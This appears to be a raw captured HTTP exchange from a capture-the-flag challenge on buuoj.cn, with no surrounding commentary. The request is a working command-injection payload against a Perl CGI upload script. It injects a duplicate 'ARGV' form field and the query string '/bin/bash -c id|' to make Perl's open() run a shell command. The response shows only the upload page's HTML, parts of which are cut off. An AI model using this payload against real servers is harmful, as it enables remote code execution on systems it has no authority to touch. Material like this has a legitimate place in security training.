 Raw Params Headers Hex
POST /cgi-bin/file.pl?/bin/bash%20-c%20id| HTTP/1.1
Host: e53c9ea1-9ed0-4ccc-9d98-1030cf012b55.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40723951334226637533768​50002
Content-Length: 447
Origin: http://e53c9ea1-9ed0-4ccc-9d98-1030cf012b55.node5.buuoj.cn:81
Connection: close
Referer: http://e53c9ea1-9ed0-4ccc-9d98-1030cf012b55.node5.buuoj.cn:81/cgi-bin/file.pl
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------4072395133422663753376850002
Content-Disposition: form-data; name="file";
ARGV
-----------------------------4072395133422663753376850002
Content-Disposition: form-data; name="file"; filename="1.txt"
Content-Type: text/plain
fff
-----------------------------4072395133422663753376850002
Content-Disposition: form-data; name="Submit!"
Submit!
-----------------------------4072395133422663753376850002--
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 14 Jan 2025 10:26:35 GMT
Content-Type: text/html; charset=ISO-8859-1
Connection: close
Vary: Accept-Encoding
Cache-Control: no-cache
Content-Length: 550
<!DOCTYPE html
PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" x
<head>
<title>Perl File Upload</title>
<meta http-equiv="Content-Type" content="
</head>
<body>
<h1>Perl File Upload</h1>
<form method="post" enctype="multipart/fo
File: <input type="file" name="fi
<input type="submit" name="Submit
</form>
<hr />
</body></html>